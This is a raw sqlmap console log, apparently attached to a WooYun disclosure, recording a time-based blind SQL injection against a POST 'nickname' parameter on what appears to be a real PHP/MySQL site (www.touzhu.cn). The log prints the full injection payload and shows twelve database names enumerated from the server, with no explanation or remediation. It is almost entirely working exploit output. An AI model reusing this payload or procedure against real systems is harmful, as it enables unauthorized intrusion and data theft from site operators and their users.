 [11:25:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: actionc=checknickname&nickname=e' AND (SELECT * FROM (SELECT(SLEEP(
5)))MjPa) AND 'WgMi'='WgMi&suijishu=0.11496315198019147&username=e
---
[11:25:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.41
back-end DBMS: MySQL 5.0.12
[11:25:19] [INFO] fetching database names
[11:25:19] [INFO] fetching number of databases
[11:25:19] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:25:23] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[11:25:43] [INFO] adjusting time delay to 1 second due to good response times
2
[11:25:44] [INFO] retrieved: information_schema
[11:27:22] [INFO] retrieved: asi
[11:27:41] [ERROR] invalid character detected. retrying..
[11:27:41] [WARNING] increasing time delay to 2 seconds
ancup2015
[11:29:09] [INFO] retrieved: caiso
[11:29:54] [INFO] retrieved: caiso_test
[11:31:32] [INFO] retrieved: mysql
[11:32:23] [INFO] retrieved: performance_schema
[11:35:17] [INFO] retrieved: phpstud
[11:36:44] [INFO] heuristics detected web page charset 'ascii'
y
[11:36:48] [INFO] retrieved: starapp
[11:38:10] [INFO] retrieved: starapp_test
[11:40:29] [INFO] retrieved: test
[11:41:10] [INFO] retrieved: whchem_com
[11:42:54] [INFO] retrieved: yqjc
available databases [12]:
[*] asiancup2015
[*] caiso
[*] caiso_test
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpstudy
[*] starapp
[*] starapp_test
[*] test
[*] whchem_com
[*] yqjc
[11:43:30] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 1 times
[11:43:30] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.touzhu.cn'
www.wooyun.org
[*] shutting down at 11:43:30